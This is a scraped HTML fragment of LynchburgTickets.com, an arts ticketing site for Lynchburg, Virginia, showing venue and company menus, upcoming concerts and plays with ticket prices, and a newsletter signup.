<div class='menulabel'><a class="action" href="/246themain">
246 The Main!</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/abcs">
The Appomattox Bluegrass Concert Series</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bowercenter">
Bower Center for the Arts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/forte">
Forte Chamber Music</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jeffersonchoral">
Jefferson Choral Society</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/masterworx">
MasterWorx Theater</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ootj">
Opera On The James</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rtc">
Renaissance Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sedaliacenter">
Sedalia Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tcp">
T & C Promotions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/artscenters">
Arts Centers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/college">
College & University<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rc">
Randolph College</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wildcattheatre">
RC Wildcat Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sbc">
Sweet Briar College</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburgcollege">
University of Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ultheatre">
University of Lynchburg Theatre</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/schools">
School Arts Programs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/brookvilletheatre">
Brookville High School Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dunbartheatre">
Dunbar Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/glasstheatre">
Glass Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pioneertheatre">
Heritage High School Pioneer Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cavaliertheatre">
JFHS Cavalier Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/virginiaepiscopalschool">
Virginia Episcopal School</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/churchandcivic">
Church & Civic Groups<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/htlc">
Holy Trinity Lutheran Church</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lcpc">
Lynchburg Prayer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchslanding">
Lynch's Landing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/discoverlynchburg">
Discover Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/presbyteriancemetery">
Presbyterian Cemetery</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/localcompanies">
Other Local Companies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/acoa">
Academy Center of the Arts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497503592">
Academy Center of the Arts - A Note About Parking</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/acoa-promo-code-instructions">
Academy Center of the Arts - Promo Code Instructions</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amazementsquare">
Amazement Square</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/acms">
Amherst Chamber Music Series (AGAR)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/agar">
Amherst Glebe Arts Response (AGAR)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/avenel">
Avenel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/endstation">
Endstation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/evergreenlavenderfarm">
Evergreen Lavender Farm</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ldtp">
Little Dinner Theater Players</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ltp">
Little Town Players<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ltpseating">
Little Town Players - Seating Plan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburghistoricalfoundation">
Lynchburg Historical Foundation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lso">
Lynchburg Symphony Orchestra</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rvcc">
Rockfish Valley Community Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/secondstageamherst">
Second Stage Amherst</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wolfbane">
Wolfbane Productions</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/movietimes">
Local Cinema</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/links">
Links</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/venues" id="navigationhandle9"><img class="dynamicimage" alt="Venues" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Venues&amp;children.state=children&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769459014988"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warehousetheatre">
[ACoA] Warehouse Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ecglassauditorium">
E.C.Glass Auditorium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/glassaud_seatingplan">
E.C.Glass Auditorium - Seating Plan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/hmc">
Heritage Methodist Church</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/holidayinndowntown">
Holilday Inn Select Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lcdillard">
(LC) Dillard Fine Arts Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/greektheatre">
[RC] Greek Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/labtheatre">
[RC] Lab Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smithhalltheatre">
[RC] Smith Hall Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/thoresentheatre">
[RC] Thoresen Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/maier">
[RC]  Maier Museum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wimberly">
[RC] Wimberly Recital Hall</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/blackbox">
[SBC] Black Box Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/memorialchapel">
[SBC] Memorial Chapel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/murchison">
[SBC] Murchison Lane Auditorium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/murchisonseating">
[SBC] Murchison Seating Chart</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/townes-alumnihall">
Towns-Alumni Lecture Hall, Liberty University<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/townes-alumnihall_map">
Map to Towns-Alumni Lecture Hall, Liberty University</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/customer" id="navigationhandle10"><img class="dynamicimage" alt="Account" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Account&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769459014988"></a><div class="menuitem top" id="navigation10">
</div>
</td>
<td class="item"><a class="link" href="/checkout" id="navigationhandle11"><img class="dynamicimage" alt="Checkout" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Checkout&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769459014988"></a><div class="menuitem top" id="navigation11">
</div>
</td>
<td class="item last parent"><a class="link" href="/aboutus" id="navigationhandle12"><img class="dynamicimage" alt="About Us" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=About+Us&amp;children.state=children&amp;context.state=ddn&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769459014988"></a><div class="menuitem top" id="navigation12">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/returns">
Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping">
Shipping</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy">
Privacy Policy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/415939284">
Frequently Asked Questions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/subscribe">
Subscription Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/calendarevent">
New Event - Calendar Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ticketevent">
New Event - Online Ticket Sales - Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/promotionsevent">
New Event - Promotions Account - Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/artsync">
ArtSync</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
</div></td>
	</tr>
</table>
</div>
<table class="lowercontainer">
	<tr>
		<td class="titlecontainer"><img class="pagetitle" alt="Welcome to LynchburgTickets.com" id="pagetitle" src="/monaco/pagetitle.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;title.text=Welcome+to+LynchburgTickets.com&amp;font=Denmark&amp;fontsize=28&amp;fontcolor=660033&amp;cache=1769459014988"></td>
		<td class="centercontainer"><div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a></div>
<div class="areapanel" id="center"><div class="space border">
<div class="content">
<div class="space pagetext" id="pageelement_631939086">
<div class="panel"><div align="center"><span style="font-family:georgia,serif;"><span style="font-size:9px;">Please note that an account is not necessary in order to purchase tickets.&nbsp; You will have the opportunity to create an account on check out.</span></span></div>
<div align="center"></div>
</div>
</div>
<div  class="pagecategoryproducts" id="pageelement_577350082"><h2 class="subheading">Next Six!</h2>
<div class="list-table" id="list_577350082">
<table>
<tr class="row first last">
<td class="cell first" id="element_577350082_item_684431222" previewid="element_577350082_item_684431222" style="width:16%;">
<a class="icon list-icon link" href="/nitekap"><img class="thumbnail" alt="260131 NITEKAP - Bower Center Concert Series" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-NiteKap-360-R.jpg&amp;picture.width.max=92&amp;picture.height.max=92&amp;picture.image.mask.apply=false&amp;stage.width.max=92&amp;state=center&amp;cache=1769459014988"></a><a class="name list-name link" href="/nitekap">260131 NITEKAP - Bower Center Concert Series</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_577350082_item_684417530" previewid="element_577350082_item_684417530" style="width:16%;">
<a class="icon list-icon link" href="/balourdetquartet"><img class="thumbnail" alt="260207 BALOURDET QUARTET - Forte Chamber Music" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F25-Balourdet-360r.jpg&amp;picture.width.max=92&amp;picture.height.max=92&amp;picture.image.mask.apply=false&amp;stage.width.max=92&amp;state=center&amp;cache=1769459014988"></a><a class="name list-name link" href="/balourdetquartet">260207 BALOURDET QUARTET - Forte Chamber Music</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_577350082_item_684364898" previewid="element_577350082_item_684364898" style="width:16%;">
<a class="icon list-icon link" href="/the-wiz"><img class="thumbnail" alt="260219 THE WIZ - HHS Pioneer Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-TheWiz-360.jpg&amp;picture.width.max=92&amp;picture.height.max=92&amp;picture.image.mask.apply=false&amp;stage.width.max=92&amp;state=center&amp;cache=1769459014988"></a><a class="name list-name link" href="/the-wiz">260219 THE WIZ - HHS Pioneer Theatre</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_577350082_item_684403460" previewid="element_577350082_item_684403460" style="width:16%;">
<a class="icon list-icon link" href="/boys-next-door"><img class="thumbnail" alt="260220 THE BOYS NEXT DOOR - Renaissance Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Boys-Next-Door-360.jpg&amp;picture.width.max=92&amp;picture.height.max=92&amp;picture.image.mask.apply=false&amp;stage.width.max=92&amp;state=center&amp;cache=1769459014988"></a><a class="name list-name link" href="/boys-next-door">260220 THE BOYS NEXT DOOR - Renaissance Theatre</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_577350082_item_684340604" previewid="element_577350082_item_684340604" style="width:16%;">
<a class="icon list-icon link" href="/disney-favorites"><img class="thumbnail" alt="260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-be-our-guest_square.jpg&amp;picture.width.max=92&amp;picture.height.max=92&amp;picture.image.mask.apply=false&amp;stage.width.max=92&amp;state=center&amp;cache=1769459014988"></a><a class="name list-name link" href="/disney-favorites">260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_577350082_item_684427264" previewid="element_577350082_item_684427264" style="width:16%;">
<a class="icon list-icon link" href="/kody-norris"><img class="thumbnail" alt="260222 KODY NORRIS - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-KodyNorris.jpg&amp;picture.width.max=92&amp;picture.height.max=92&amp;picture.image.mask.apply=false&amp;stage.width.max=92&amp;state=center&amp;cache=1769459014988"></a><a class="name list-name link" href="/kody-norris">260222 KODY NORRIS - Appomattox Bluegrass</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_577350082=1">2</a></td>
<td class="cell middle"><a class="link" href="?page_577350082=2">3</a></td>
<td class="cell middle"><a class="link" href="?page_577350082=3">4</a></td>
<td class="cell middle"><a class="link" href="?page_577350082=4">5</a></td>
<td class="expand"></td>
</tr>
</table>
</div><div class="pagebackground" id="pageelement_604728371">
<div class="space margin"><div class="space pagetext" id="pageelement_631973632">
<div class="panel"><div style="text-align: center;"><span style="font-size:11px;"><span style="font-family:georgia,serif;"><em>All LynchburgTickets &amp; CVATickets orders processed through a secure connection. <em>Your information is encrypted and secure. </em></em></span></span></div>
</div>
</div>
<div class="pagetext" id="pageelement_631913846">
<div class="panel"><div style="text-align: center;">
<table align="center" border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
	<td style="text-align: right;">
	<div style="text-align: center;">
	<table align="center" cellpadding="3" cellspacing="1" style="width: 500px">
	<tbody>
	<tr>
		<td colspan="2"><a href="https://www.lynchburgtickets.com/nitekap" target="_self"><img alt="" src="/files/2541892/uploaded/26-NiteKap-Newsletter-R.jpg" style="width: 630px; height: 360px;"></a></td>
	</tr>
	<tr>
		<td colspan="2"><a href="https://www.lynchburgtickets.com/balourdetquartet" target="_self"><img alt="" src="/files/2541892/uploaded/26-BalourdetQuartet-bnr.jpg" style="width: 630px; height: 504px;"></a></td>
	</tr>
	<tr>
		<td colspan="2"><a href="https://academycenter.org/event/the-jefferson-choral-society-be-our-guest-a-collection-of-disney-favorites/" target="_blank"><img alt="" src="/files/2541892/uploaded/26-be-our-guest_bnr.jpg" style="width: 630px; height: 354px;"></a></td>
	</tr>
	</tbody>
	</table>
	</div>
	</td>
</tr>
</tbody>
</table>
</div>
<br type="_moz">
</div>
</div>
</div>
</div>
<div class="space pagetext" id="pageelement_631939080">
<div class="panel"><div align="center"><span style="font-family: arial,helvetica,sans-serif;"><strong><span style="font-size: 12pt; color: black;"><span style="font-family: arial black,avant garde;"><span style="font-size: small;">Your ticket to the Arts</span> </span><span style="font-family:georgia,serif;"><span style="font-size: x-small;">serving Lynchburg and south central Virginia.&nbsp; </span></span></span></strong></span></div>
<div align="center"><span style="font-family:georgia,serif;"><span style="font-size:10px;"><em><em>(Phone 434-390-1839 for assistance.)</em></em><br>
~</span></span></div>
<div align="center"></div>
</div>
</div>
<div  class="pagepagelist" id="pageelement_577462528"><div id="list_577462528"><div class="panel" style="text-align:center;"><a class="link" href="/artscalendar">Arts Calendar</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/comedy">Comedy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dance">Dance</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/film">Film</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/music">Music</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/opera">Opera</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/theatre">Theatre</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/otherevents">Other Events</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/familyfriendly">Family Friendly</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/free">Free Events</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/benefits">Benefits</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/movietimes">Local Cinema</a></div>
</div></div><div class="space pagetext" id="pageelement_631966322">
<div class="panel"><div style="text-align: center;"><br>
<table align="center" border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
	<td valign="top"></td>
</tr>
</tbody>
</table>
<table align="center" border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
	<td rowspan="2" style="vertical-align: top;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank"><img alt="" src="/files/2541892/uploaded/AandEVaLogo-360.jpg" style="width: 36px; height: 36px;"></a></td>
	<td colspan="2" style="text-align: left; height: 27px;"><span style="font-family:georgia,serif;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank"><span style="font-size:18px;"><span style="color:#b22222;"><strong>Subscribe!</strong></span></span></a></span></td>
</tr>
<tr>
	<td style="text-align: left; width: 9px;"></td>
	<td style="text-align: left; vertical-align: top;"><span style="font-size:10px;"><span style="font-family:georgia,serif;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank">Sign up for our free<em> Arts &amp; Entertainment Virginia</em> Newsletter.</a></span></span></td>
</tr>
</tbody>
</table>
</div>
<img alt="" src="data:;base64,OEJQUwABAAAAAAAAAAMAAAEOAAACdgAIAAMAAAAAAABt0DhCSU0EJQAAAAAAEAAAAAAAAAAAAAAAAAAAAAA4QklNBCQAAAAAOb48P3hwYWNrZXQgYmVnaW49Iu+7vyIgaWQ9Ilc1TTBNcENlaGlIenJlU3pOVGN6a2M5ZCI/[base64]/[base64]/gAAAOEJJTQQNAAAAAAAEAAAAHjhCSU0EGQAAAAAABAAAAB44QklNA/MAAAAAAAkAAAAAAAAAAAEAOEJJTScQAAAAAAAKAAEAAAAAAAAAAjhCSU0D9QAAAAAASAAvZmYAAQBsZmYABgAAAAAAAQAvZmYAAQChmZoABgAAAAAAAQAyAAAAAQBaAAAABgAAAAAAAQA1AAAAAQAtAAAABgAAAAAAAThCSU0D+AAAAAAAcAAA/////////////////////////////wPoAAAAAP////////////////////////////8D6AAAAAD/////////////////////////////A+gAAAAA/////////////////////////////[base64]/[base64]/[base64]/B9IH5Qf4CAsIHwgyCEYIWghuCIIIlgiqCL4I0gjnCPsJEAklCToJTwlkCXkJjwmkCboJzwnlCfsKEQonCj0KVApqCoEKmAquCsUK3ArzCwsLIgs5C1ELaQuAC5gLsAvIC+EL+QwSDCoMQwxcDHUMjgynDMAM2QzzDQ0NJg1ADVoNdA2ODakNww3eDfgOEw4uDkkOZA5/DpsOtg7SDu4PCQ8lD0EPXg96D5YPsw/PD+wQCRAmEEMQYRB+EJsQuRDXEPURExExEU8RbRGMEaoRyRHoEgcSJhJFEmQShBKjEsMS4xMDEyMTQxNjE4MTpBPFE+UUBhQnFEkUahSLFK0UzhTwFRIVNBVWFXgVmxW9FeAWAxYmFkkWbBaPFrIW1hb6Fx0XQRdlF4kXrhfSF/cYGxhAGGUYihivGNUY+hkgGUUZaxmRGbcZ3RoEGioaURp3Gp4axRrsGxQbOxtjG4obshvaHAIcKhxSHHscoxzMHPUdHh1HHXAdmR3DHeweFh5AHmoelB6+HukfEx8+H2kflB+/[base64]/HL/4wNTBsMKQw2zESMUoxgjG6MfIyKjJjMpsy1DMNM0YzfzO4M/E0KzRlNJ402DUTNU01hzXCNf02NzZyNq426TckN2A3nDfXOBQ4UDiMOMg5BTlCOX85vDn5OjY6dDqyOu87LTtrO6o76DwnPGU8pDzjPSI9YT2hPeA+ID5gPqA+4D8hP2E/oj/iQCNAZECmQOdBKUFqQaxB7kIwQnJCtUL3QzpDfUPARANER0SKRM5FEkVVRZpF3kYiRmdGq0bwRzVHe0fASAVIS0iRSNdJHUljSalJ8Eo3Sn1KxEsMS1NLmkviTCpMcky6TQJNSk2TTdxOJU5uTrdPAE9JT5NP3VAnUHFQu1EGUVBRm1HmUjFSfFLHUxNTX1OqU/ZUQlSPVNtVKFV1VcJWD1ZcVqlW91dEV5JX4FgvWH1Yy1kaWWlZuFoHWlZaplr1W0VblVvlXDVchlzWXSddeF3JXhpebF69Xw9fYV+zYAVgV2CqYPxhT2GiYfViSWKcYvBjQ2OXY+tkQGSUZOllPWWSZedmPWaSZuhnPWeTZ+loP2iWaOxpQ2maafFqSGqfavdrT2una/9sV2yvbQhtYG25bhJua27Ebx5veG/RcCtwhnDgcTpxlXHwcktypnMBc11zuHQUdHB0zHUodYV14XY+dpt2+HdWd7N4EXhueMx5KnmJeed6RnqlewR7Y3vCfCF8gXzhfUF9oX4BfmJ+wn8jf4R/5YBHgKiBCoFrgc2CMIKSgvSDV4O6hB2EgITjhUeFq4YOhnKG14c7h5+IBIhpiM6JM4mZif6KZIrKizCLlov8jGOMyo0xjZiN/45mjs6PNo+ekAaQbpDWkT+RqJIRknqS45NNk7aUIJSKlPSVX5XJljSWn5cKl3WX4JhMmLiZJJmQmfyaaJrVm0Kbr5wcnImc951kndKeQJ6unx2fi5/6oGmg2KFHobaiJqKWowajdqPmpFakx6U4pammGqaLpv2nbqfgqFKoxKk3qamqHKqPqwKrdavprFys0K1ErbiuLa6hrxavi7AAsHWw6rFgsdayS7LCszizrrQltJy1E7WKtgG2ebbwt2i34LhZuNG5SrnCuju6tbsuu6e8IbybvRW9j74KvoS+/796v/XAcMDswWfB48JfwtvDWMPUxFHEzsVLxcjGRsbDx0HHv8g9yLzJOsm5yjjKt8s2y7bMNcy1zTXNtc42zrbPN8+40DnQutE80b7SP9LB00TTxtRJ1MvVTtXR1lXW2Ndc1+DYZNjo2WzZ8dp22vvbgNwF3IrdEN2W3hzeot8p36/gNuC94UThzOJT4tvjY+Pr5HPk/OWE5g3mlucf56noMui86Ubp0Opb6uXrcOv77IbtEe2c7ijutO9A78zwWPDl8XLx//KM8xnzp/Q09ML1UPXe9m32+/eK+Bn4qPk4+cf6V/rn+3f8B/yY/Sn9uv5L/tz/bf//OEJJTQQUAAAAAAAEAAAAEzhCSU0EDAAAAAAZuwAAAAEAAACgAAAARQAAAeAAAIFgAAAZnwAYAAH/2P/tAAxBZG9iZV9DTQAB/+4ADkFkb2JlAGSAAAAAAf/bAIQADAgICAkIDAkJDBELCgsRFQ8MDA